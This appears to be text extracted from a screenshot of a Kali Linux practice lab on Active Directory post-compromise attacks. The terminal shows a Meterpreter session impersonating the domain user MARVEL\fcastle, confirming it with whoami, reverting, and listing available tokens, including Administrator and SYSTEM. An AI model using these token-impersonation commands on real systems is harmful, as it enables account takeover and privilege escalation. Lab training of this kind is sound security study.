 Workstation
PUNISHER(WIN)-1
SPIDERMAN(WIN)-2
Windows Server 2022
Kali PNPT
15:34
kali@kali: ~/Desktop/AD post compromise attacks/token_impersonation
File Actions Edit View Help
No tokens available
Trash
meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 5036 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle
C:\Windows\system32>^C
Terminate channel 2? [y/N]  y
meterpreter > rev2self
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
MARVEL\Administrator
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available
meterpreter >
KALI